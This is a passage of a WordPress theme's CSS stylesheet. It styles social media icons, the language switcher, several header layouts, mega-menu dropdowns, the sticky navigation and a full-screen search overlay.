	margin-top: -4px;
}

.footer-text-color-white .social-icons li.houzz a i:before,
.footer-info-text-color-white .social-icons li.houzz a i:before,
.social-icons li.houzz a:hover i:before {
	background-position: bottom;
}
.social-icons li.houzz a:hover {
	background-color: #98c742;
}
.tmicon-fa-houzz:before {
	content: " ";
}
.footer .widget-area .textwidget .social-icons li:first-child{
	padding-left:0px;
}
.callus {
	color: #7d8e98;	
	font-size: 12px;
}
.topsep {
	padding: 8px;
}
.thememount-topbar .thememount-tb-content i{
	margin-right: 5px;
}
.thememount-wbar .alert{
	padding-top:8px;
	padding-bottom:8px;
	margin-bottom:0px;
	box-shadow:none;
}
.thememount-wbar  button{
	background:none;
	border: none;	
	border-radius: 2px;
	padding:0px;	
	float:right;
}
.thememount-wbar.thememount-wbar-bgcolor-skincolor .alert, 
.thememount-wbar{
	color:#fff;
}
.top-contact {
	list-style: none;
	margin: 0px;
	padding: 0px;
	font-size: 13px;
	display: inline-block;
}
.top-contact li {
	display: inline-block;
	padding-left: 7px;
	padding-right: 8px;
}

/* Twitter icon x change */
.tmicon-fa-twitter:before {
	content: '';
	background: url(../howes/images/twitter-x.svg);
	width: 1em;
	height: 1em;
	font-size: 13px;
  }
.social-icons li a:hover i.tmicon-fa-twitter:before {
    filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}
.footer .social-icons li a i.tmicon-fa-twitter:before {
	filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.thememount-team-social-links .tmicon-fa-twitter:before {
	background: url(../howes/images/twitter-x-white.svg);
  }
.thememount-team-social-links a:hover .tmicon-fa-twitter:before {
	filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
  }
/*Social icon Hover*/
.social-icons li a i {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.social-icons li a:hover i {
	color:#fff;
}
.social-icons li.twitter a:hover {
	background-color:#2cbfd9;
}
.social-icons li.youtube a:hover {
	background-color:#ff0000;
}
.social-icons li.facebook a:hover {
	background-color:#4583bc;
}
.social-icons li.flickr a:hover {
	background-color:#ED1384;
}
.social-icons li.linkedin a:hover {
	background-color:#0b84b3;
}
.social-icons li.googleplus a:hover {
	background-color:#d3452b;
}
.social-icons li.behance a:hover {
    background-color: #1769FF;
}
.social-icons li.dribbble a:hover {
	background-color:#de588b;
}
.social-icons li.pinterest a:hover {
	background-color:#cd1f29;
}
.social-icons li.podcast a:hover {
	background-color:#803aac;
}
.social-icons li.instagram a:hover {
	background-color:#34638b;
}
.social-icons li.xing a:hover {
	background-color:#006464;
}
.social-icons li.vimeo a:hover {
	background-color:#07C0ED;
}
.social-icons li.rss a:hover{
	background-color:#fb7200;
}
.social-icons li.yelp a:hover {
	background-color:#c41200;
}
.social-icons li.vk a:hover {
	background-color: #44678d;
}
.social-icons li.tumblr a:hover {
	background-color: #35465c;
}

.tmicon-fa-issuu:before {
	content: " ";
}
.social-icons li.issuu a i:before{
	background-image: url(images/issuu.png);
	display: inline-block;
	width: 14px;
	height: 13px;
	background-size: cover;
	vertical-align: middle;
}
.social-icons li.issuu:hover a i:before{
	background-position:bottom;
}
.social-icons li.issuu a:hover {
	background-color: #ea4925;
}
.footer .social-icons li.issuu a:hover {
	border: 1px solid #ea4925;
}
.footer  .social-icons li.issuu a i:before{
	background-position:bottom;
}

.tmicon-fa-viadeo:before {
	content: " ";
}
.social-icons li.viadeo a i:before{
	background-image: url(images/viadeoicon.png);
	display: inline-block;
	width: 14px;
	height: 17px;
	background-size: cover;
	vertical-align: middle;
	margin-top: -4px;
}
.social-icons li.viadeo:hover a i:before{
	background-position:bottom;
}
.social-icons li.viadeo a:hover {
	background-color: #f07355;
}
.footer .social-icons li.viadeo a:hover {
	border: 1px solid #f07355;
}
.footer  .social-icons li.viadeo a i:before{
	background-position:bottom;
}

.tmicon-fa-goodreads:before{
	content: " ";
}
.social-icons li.goodreads a i:before{
	background-image: url(images/goodreadsicon.png);
	display: inline-block;
	width: 9px;
	height: 14px;
	background-size: cover;
	vertical-align: middle;
	margin-top: -2px;
}
.social-icons li.goodreads:hover a i:before{
	background-position:bottom;
}
.social-icons li.goodreads a:hover {
	background-color: #382110;
}
.footer .social-icons li.goodreads a:hover {
	border: 1px solid #382110;
}
.footer  .social-icons li.goodreads a i:before{
	background-position:bottom;
}










.tmicon-fa-google-drive:before {
	content: " ";
}
.social-icons li.google-drive a i:before{
	background-image: url(images/googledrive.png);
	display: inline-block;
	width: 14px;
	height: 13px;
	background-size: cover;
	vertical-align: middle;
}
.social-icons li.google-drive:hover a i:before{
	background-position:bottom;
}
.social-icons li.google-drive a:hover {
	background-color: #f9cb2f;
}
.footer .social-icons li.google-drive a:hover {
	border: 1px solid #f9cb2f;
}
.footer  .social-icons li.google-drive a i:before{
	background-position:bottom;
}




/*lang-switcher*/

.tm-wpml-lang-switcher {
	display: inline-block;
}
.tm-wpml-lang-switcher #lang_sel_click li {
	float:none;
}
.tm-wpml-lang-switcher #lang_sel_click a, #lang_sel_click a:visited,
.tm-wpml-lang-switcher #lang_sel_click ul ul a, #lang_sel_click ul ul a:visited {
	padding-left: 8px;
}
.tm-wpml-lang-switcher #lang_sel_click .lang_sel_sel img {
	margin-right:4px;
}
.tm-wpml-lang-switcher #lang_sel_click img.iclflag {
	top: -1px;
	height: 11px;
}


/**
 * 3 Navigation
 * ----------------------------------------------------------------------------
 */  

#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-megamenu .mega-sub-menu .mega-menu-item ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-megamenu .mega-sub-menu .mega-menu-item a{
	padding-left: 0;
} 
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
	background: none;
} 
.main-navigation{
	clear:both;
}
#navbar, 
.header-controls, 
#navbar #site-navigation .mega-menu-wrap, 
.menu-main-menu-container,
div.nav-menu{
	float: right;
}
.header-controls{
	margin-left: 10px;
}
#navbar #site-navigation .mega-menu-wrap{
	clear:none;
}
ul.nav-menu, 
div.nav-menu > ul {
	margin: 0px;
	padding: 0px;
	position:relative;	
}
ul.nav-menu > li, 
div.nav-menu > ul > li {
	float: left;
	position: relative;
	z-index:89;
}
ul.nav-menu li a, 
div.nav-menu > ul li a, 
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
	color: #333333;
}
ul.nav-menu > li > a, 
div.nav-menu > ul > li > a {
	color: rgba(0, 0, 0, 0.99);	
	display: block;
	font-size: 12px;
	font-weight: 500;
	line-height: 1;
	padding: 0px 17px 0px 17px;
	letter-spacing: 1px;
	text-decoration: none;
	text-transform:uppercase;
	height: 80px;
	line-height: 80px !important;
}
ul.nav-menu > li > a:before,
div.nav-menu > ul > li > a:before {
	display: block;
	content: '';
	position: absolute !important;
	left: 50%;
	top: 0px;
	margin: 0 auto -2px;
	height: 2px;
	width: 0%;
	opacity: 0;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
ul.nav-menu > li:hover > a:before,
div.nav-menu > ul > li:hover > a:before {	
	top: 0px;
	opacity: 1;
	width: 100%;
	left: 0;
}
ul.nav-menu li ul li.menu-item-has-children > a:after, 
div.nav-menu > ul li ul li.menu-item-has-children > a:after {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: 6px;
	content: '\f105';
	position: absolute;
	background-color: transparent;
	right: 10px;
	top: 15px;
}

/*First Child*/
ul.nav-menu ul a, 
div.nav-menu ul ul a {	
	margin: 0;
	width: 200px;
	display: block;
	padding: 15px;
	padding-top:10px;
	padding-bottom:10px;
	color: rgba(45, 45, 45, 0.97);	
}
ul.nav-menu li li a:hover, 
ul.nav-menu li li:hover > a, 
ul.nav-menu li li.current-menu-item > a,
div.nav-menu > ul li li a:hover, 
div.nav-menu > ul li li:hover > a,
div.nav-menu > ul li li.current-menu-item > a {
	color:#fff;
}
ul.nav-menu li ul, 
div.nav-menu > ul .children {	
	position: absolute;
	visibility:hidden;
	display:block;
	opacity:0;
	font-size:14px;
	line-height:14px;      
	top:79px;
	padding:0;
	margin:0;
	list-style: none;
	border-radius:0;  	
	left:0px;
	background:#fff;
	border-radius: 0;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box;	
	transition: all 0.2s ease;	
	border-top: 2px solid #999;
}
ul.nav-menu li:hover > ul, 
ul.nav-menu ul li:hover > ul,

div.nav-menu > ul li:hover > ul,
div.nav-menu > ul ul li:hover > ul{	
	opacity:1;       
	display:block;
	visibility:visible;
	height: auto;	
}
.nav-menu .sub-menu .sub-menu, 
div.nav-menu > ul .children  .children{
	border-left: 0;
	left: 100%;
	top: 0px;
	border-top:0px;
}
.nav-menu .last > .sub-menu{
	left: auto;
	right: 0px !important;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout.last .mega-sub-menu{
	left: auto;
	right: 0px !important;
}
.nav-menu .lastsecond .sub-menu .sub-menu, 
.nav-menu .last .sub-menu .sub-menu,

#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout.lastsecond .mega-sub-menu .mega-sub-menu,
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout.last .mega-sub-menu .mega-sub-menu{
	left: -100%;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
	margin-top:10px;
}
.nav-menu .sub-menu  li:hover > ul,
div.nav-menu > ul .children  li:hover > ul{
	top: 0px;
	 -webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-ms-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
.nav-menu .sub-menu > li{
	position:relative;
}

#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.menu-item-language{
	margin: 0 0px 0 0;
	display: inline-block;
	height: auto;
}


#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.menu-item-language > a,
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .submenu-languages.mega-sub-menu a{
	padding-left: 35px !important;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .iclflag{
	position: absolute;
	top: 50%;
	margin-top: -6px;
	margin-left: -23px;
}

#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language > a,
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language .submenu-languages{
	display:none;
}





/* Small menu */
.menu-toggle {
	display: none;
	z-index: 10;	
}
.menu-toggle i{
	color:#fff;
	font-size:28px;
}
.toggled-on li, 
.toggled-on .children {
	display: block;
}
.righticon{
	display:none;
}
.gm-menu-icon.menu-with-icon {
	margin-right: 6px;
}
.is-sticky .headerlogo {	
	height: 73px;
}
.thememount-header-style-3 .is-sticky #navbar,
.thememount-header-style-3.tm-header-overlay .is-sticky #navbar{
	width: 100%;
	z-index: 1001;
	left: 0;
	top:0;
	border-top:none;
}
.thememount-header-style-3 #navbar,
.thememount-header-style-3.tm-header-overlay .is-sticky #navbar{
	width: 100%;
	z-index: 9;
	left: 0;
	top:0;
	box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-khtml-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-ms-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-o-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
}
.thememount-header-style-3.tm-header-overlay  #navbar{
	box-shadow: none;
	-khtml-box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
}
.thememount-header-style-3 .is-sticky #navbar-sticky-wrapper,
.thememount-header-style-3.tm-header-overlay .is-sticky #navbar-sticky-wrapper{
	position: relative;
	z-index: 99;
}
.thememount-header-style-3 .headerblock,
.thememount-header-style-3 .site-header,
.thememount-header-style-3.tm-header-overlay .headerblock,
.thememount-header-style-3.tm-header-overlay .site-header{
	z-index: auto;
}
.thememount-header-style-3 div.thememount-fbar-box-w {
	position: relative;
	z-index: 1;
}
.thememount-header-style-3.tm-header-overlay div.thememount-fbar-box-w {
	position: absolute;	
	z-index: 9999;
}
.thememount-header-style-3.tm-header-overlay #stickable-header .headerlogo {
	z-index: 99;
	position: relative;
}
.thememount-header-style-3.tm-header-overlay .thememount-topbar{
	z-index: 8;
	position: relative;
}
.thememount-header-style-3.tm-header-overlay #stickable-header .headerlogo,
.thememount-header-style-3.tm-header-overlay  #navbar{
	background-color:transparent;
}
.is-sticky .masthead-header-stickyOnScroll{
	margin: 0px auto;
	width: 100%;
	z-index: 1001;
	left: 0;
	top:0;
	box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-khtml-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-ms-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-o-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	transition: padding 0.35s ease;
	-khtml-transition: padding 0.35s ease;
	-webkit-transition: padding 0.35s ease;
	-moz-transition: padding 0.35s ease;
	-ms-transition: padding 0.35s ease;
	-o-transition: padding 0.35s ease;
	background-color: transparent;
	/*zoom: 1;*/
}
.boxed section.section .section_inner, 
section.grid_section .section_inner {
	margin: 0 auto;
	position: relative;
	z-index: 20;
}
.is-sticky ul.nav-menu > li > a, 
.is-sticky div.nav-menu > ul > li > a {
	height: 76px;
	line-height: 76px !important;
}
.sticky-wrapper.is-sticky .header-inner {
	top: 0px;
	-webkit-transition: top .50s ease;
	-moz-transition: top .50s ease;
	-o-transition: top .50s ease;
	-ms-transition: top .50s ease;
	-webkit-backface-visibility: hidden;
}
.sticky-wrapper .header-inner {
	top: -100px;
}
.is-sticky ul.nav-menu li > ul, 
.is-sticky ul.nav-menu ul li > ul,
.is-sticky ul.nav-menu li:hover > ul, 
.is-sticky ul.nav-menu ul li:hover > ul,
.is-sticky div.nav-menu > ul li > ul,
.is-sticky div.nav-menu > ul ul li > ul,
.is-sticky div.nav-menu > ul li:hover > ul, 
.is-sticky div.nav-menu > ul ul li:hover > ul{
	top:76px;
}
.thememount-header-style-3 .is-sticky ul.nav-menu li > ul,
.thememount-header-style-3 .is-sticky div.nav-menu > ul li > ul{
	top:55px;
}
.is-sticky ul.nav-menu li:hover > ul ul, 
.is-sticky ul.nav-menu ul li:hover > ul ul, 
.is-sticky div.nav-menu > ul li:hover > ul ul, 
.is-sticky div.nav-menu > ul ul li:hover > ul ul{
	top:0px;
}

/*thememount-header-style-1 ( Invert)*/
.thememount-header-style-1.tm-header-invert .headerlogo,
.thememount-header-style-4.tm-header-invert .headerlogo{
	float:right;	
}
.thememount-header-style-1.tm-header-invert #navbar,
.thememount-header-style-4.tm-header-invert #navbar{
	float:left;	
}

/*thememount-header-style-2*/
.thememount-header-style-2 #navbar,
.thememount-header-style-2 #navbar #site-navigation .mega-menu-wrap,
.thememount-header-style-2 #navbar #site-navigation .menu-main-menu-container,
.thememount-header-style-3 #navbar #site-navigation .menu-main-menu-container{
	float:none;
}
.thememount-header-style-2 #stickable-header .container{
	position:relative;
}
.thememount-header-style-2 #stickable-header  .headerlogo{
	text-align:center;
	position:absolute;
	width:100%;	
}
.thememount-header-style-2 #stickable-header   ul.nav-menu, 
.thememount-header-style-2 #stickable-header  div.nav-menu > ul{
	float:none;
	text-align:center;
	z-index: 0;
	position: inherit;
}
.thememount-header-style-2 #stickable-header ul.nav-menu > li, 
.thememount-header-style-2 #stickable-header div.nav-menu > ul > li {
	float: none;
	display: inline-block;
}
.thememount-header-style-2 .is-sticky #stickable-header  .headerlogo{
	margin-top:0px;
}
.thememount-header-style-2 ul.nav-menu li ul, 
.thememount-header-style-2 div.nav-menu > ul .children{
	text-align:left;
}

/*thememount-header-style-3*/
.thememount-header-style-3 .site-title{
	display:inline-block;
	height:auto;
	width:auto;
}
.thememount-header-style-3 #stickable-header .container{
	width:auto;
	padding:0px;
}
.thememount-header-style-3 #stickable-header  .headerlogo{
	float:none;
	text-align:center;	
	width:100%;
	display:block;
	position: relative;
	z-index: 10;
}
.thememount-header-style-3 .header-controls{
	position: absolute;
	float: none;
	right: 0;
	z-index: 10000;
}
.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap{
	float:none;
}
.thememount-header-style-3 #navbar{
	float:none;	
	border-top: 1px solid #eaeaea;
	position:relative;
}
.tm-dark-layout.tm-header-overlay.thememount-header-style-3 #navbar {
	border-color: rgba(255, 255, 255, 0.24);
	border-bottom: 1px solid rgba(255, 255, 255, 0.24);
}
.tm-dark-layout.tm-header-overlay.thememount-header-style-3 .is-sticky #navbar {
	border-bottom: none;
}
.tm-header-overlay.thememount-header-style-3 #navbar {
	border-color: rgba(0, 0, 0, 0.10);
	border-bottom: 1px solid rgba(0, 0, 0, 0.10);
}
.tm-dark-layout.thememount-header-style-3 #navbar {
	border-color: rgba(255, 255, 255, 0.24);
}
.thememount-header-style-3 #stickable-header ul.nav-menu > li, 
.thememount-header-style-3 #stickable-header div.nav-menu > ul > li {
	float: none;
	display: inline-block;
}
.thememount-header-style-3 #stickable-header   ul.nav-menu, 
.thememount-header-style-3 #stickable-header  div.nav-menu > ul{	
	text-align:center;
}
.thememount-header-style-3 .headerblock ul.nav-menu > li > a, 
.thememount-header-style-3 .headerblock div.nav-menu > ul > li > a{
	padding: 0px 17px 0px 17px;
	height: 55px !important;;
	line-height: 55px !important;
}
.thememount-header-style-3 ul.nav-menu li ul, 
.thememount-header-style-3 div.nav-menu > ul .children{
	text-align:left;
}
.thememount-header-style-3 ul.nav-menu > li > ul, 
.thememount-header-style-3 div.nav-menu > ul > l > ul{
	top: 54px !important;
}
.thememount-header-style-3 .is-sticky #stickable-header .headerlogo{
	display:none;
}
.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal, 
.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal{
	text-align:center;
}
.thememount-header-style-3 #navbar .main-navigation{
	max-width:1140px;
	margin:0 auto;
	position:relative;
}
.thememount-header-style-3 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
.thememount-header-style-3 .is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
	height: 55px !important;
	line-height: 55px !important;
}
.thememount-header-style-3 #navbar{
	min-height:55px;
}
.thememount-header-style-3 .search_box, 
.thememount-header-style-3 .thememount-header-cart-link-wrapper,

.thememount-header-style-3 .is-sticky .search_box, 
.thememount-header-style-3 .is-sticky .thememount-header-cart-link-wrapper{
	height: 55px !important;
	line-height: normal !important;
}

/*thememount-header-style-4*/
.tm-header-overlay  .headerblock {
	position: absolute;
	z-index: 21;
	/*zoom: 1;*/
	width:100%;
	box-shadow: none;
	-khtml-box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
}
.tm-header-hrelative.tm-header-overlay  .headerblock {
	position: relative;
	z-index: 21;
	/*zoom: 1;*/
	width:100%;
	box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-khtml-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-ms-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-o-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
}
.tm-header-overlay #stickable-header-sticky-wrapper,
.tm-header-overlay #stickable-header,
.tm-header-overlay #stickable-header .header-inner{
	background-color: transparent;
}
.thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{
	padding: 0px;
	display: table;
	width:100%;
}
.thememount-titlebar-main {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}

/*thememount-header-style-7*/
.thememount-header-style-4 #stickable-header{
	margin-top:42px;
}
.thememount-header-style-4 .is-sticky #stickable-header{
	margin-top:0px;
}
.thememount-header-style-4 #stickable-header .container-full .headercontent,
.thememount-header-style-4 #stickable-header .container .headercontent{
	padding-left:15px;
	padding-right:15px;	
	box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-khtml-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-ms-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-o-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
}
.thememount-header-style-4 .is-sticky #stickable-header .container-full{
	padding-left:0px;
	padding-right:0px;
}
.thememount-header-style-4 .is-sticky #stickable-header .container .headercontent{
	box-shadow: none;
	-khtml-box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
}
/* Mega Menu Section */

.mega-menu-wrap{
	background:none !important;
}
.main-navigation .mega-menu-wrap{	
	position:inherit !important;
} 
#navbar #site-navigation .mega-menu-wrap .mega-menu-toggle:after{
	font-size: 32px;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal {
	 position: static !important;
}
.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a{	
	display: block !important;	
	padding: 0px 15px 0px 15px !important;
	margin: 0px !important;
	letter-spacing: 1px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
	height: 79px;
	line-height: 79px;
} 
.is-sticky .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a{
	height: 73px !important;
	line-height: 73px !important;
}
.is-sticky  #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li .mega-sub-menu .mega-sub-menu{
	margin-top: 0px;
}
.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a:after {
	display: block;
	content: '';
	position: absolute !important;
	left: 50%;
	top: 0px;
	margin: 0 auto -2px;
	height: 2px;
	width: 0%;
	opacity: 0;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}  
.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item:hover > a:after {
	top: 0px;
	opacity: 1;
	width: 100%;
	left: 0;
} 
.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-current-menu-ancestor > a:after{
	opacity: 0;
} 
.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item.mega-toggle-on > a, 
.main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item:hover > a{
	background: none !important
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li .mega-sub-menu{
	border-top: 2px solid;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li .mega-sub-menu .mega-sub-menu{
	border-top: none;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu {
	background: #fff;
	border-radius: 0;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout .mega-sub-menu{
	width:200px;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu  a,
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu  a.mega-menu-link{
	background: #fff;
	padding-top: 10px;
	padding-bottom: 10px;
	line-height:18px;
	display:block;		
	font-size: 13px;
	letter-spacing: 0.5px;
}

#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, 
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{
	background: none;
}


#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu  a:before{
	display:none;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a{
	background:#fff;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a,
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li.current-menu-item a,
#navbar #site-navigation .mega-menu-wrap .mega-menu-flyout .mega-sub-menu li.mega-current-menu-item > a{
	color:#fff;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{
	font-size:15px !important;	
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item-has-children > a:after{
	font-family: FontAwesome;
	content: '\f107';
	display:none;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-flyout li.mega-menu-item-has-children > a:after{
	font-family: FontAwesome;
	content: '\f105';
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu  li.mega-menu-item{
	padding-bottom:5px;
}
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-megamenu .mega-sub-menu  li.mega-menu-item li:last-child a{
	border-bottom:none;
}

/*thememount-sep-show-hide*/
.tm-dmenu-sep-grey ul.nav-menu ul a, 
.tm-dmenu-sep-grey div.nav-menu ul ul a,
.tm-dmenu-sep-grey #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.tm-dmenu-sep-white #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:last-child > a{
	border-bottom:none;
}
.tm-dmenu-sep-white ul.nav-menu ul a, 
.tm-dmenu-sep-white div.nav-menu ul ul a,
.tm-dmenu-sep-white #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{
	border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}
.tm-dmenu-sep-no ul.nav-menu ul a, 
.tm-dmenu-sep-no div.nav-menu ul ul a,
.tm-dmenu-sep-no #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{
	border-bottom: none;
}

/*thememount-header-style-2*/
.thememount-header-style-2 #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal li.mega-menu-megamenu.mega-logo-after-this, 
.thememount-header-style-2 #stickable-header ul.nav-menu > li.logo-after-this, 
.thememount-header-style-2 #stickable-header div.nav-menu > ul > li.logo-after-this{
	margin-right:350px ;
}
.thememount-header-style-2  #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal {
	text-align: center;
}
/* End thememount-header-style-2*/

.search_box, 
.thememount-header-cart-link-wrapper {
	padding: 0px 14px 0px 18px;
	float:left;
	position:relative;
}
.search_box{
	padding-left:5px;
}
.search_box,
.thememount-header-cart-link-wrapper{
	display: table;	
	height: 110px;
}
.search_box a,
.thememount-header-cart-link-wrapper a{
	display: table-cell;
	vertical-align: middle;
}
.thememount-header-cart-link-wrapper{
	padding-left:10px;
}
.k_flying_searchform span {
	background-color:transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 15;
	overflow: hidden;
}
.k_flying_searchform .k_searchlink a {
	margin-top: 38px;
	display: block;
	z-index: 16;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 50%;
	text-align: center;	
}
.k_flying_searchform {
	position: relative;
}
.w-search-form-row {
	display: none;
}
.k_flying_searchform_wrapper #flying_searchform {
	position: fixed;
	left: 0;
	top: 0px;
	height: 100%;
	width: 100%;
	z-index: 1000;
	color: #fff;
	display: none;
}
.k_flying_searchform_wrapper #flying_searchform {
	margin-bottom: 0px;
}
.k_flying_searchform_wrapper #flying_searchform:before {
	display: block;
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	z-index: -1;	
}
.k_flying_searchform_wrapper #flying_searchform:before{
	background-color: rgba(47, 47, 47, 0.96);
}
.w-search-form-h {
	display: table;
	height: 100%;
	width: 100%;
}
